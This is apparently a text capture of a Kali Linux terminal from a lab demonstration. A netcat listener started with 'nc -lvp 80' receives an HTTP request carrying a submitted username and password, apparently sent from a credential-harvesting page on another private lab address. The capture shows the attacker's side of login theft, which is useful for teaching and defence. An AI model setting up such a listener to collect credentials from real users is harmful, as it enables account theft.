 File Actions Edit View Help
┌──(kali㉿Kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
192.168.34.150: inverse host lookup failed: Unknown host
connect to [192.168.34.150] from (UNKNOWN) [192.168.34.150] 57378
GET /?username=hacker+&password=test123 HTTP/1.1
Host: 192.168.34.150
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.34.137/
Upgrade-Insecure-Requests: 1
exploit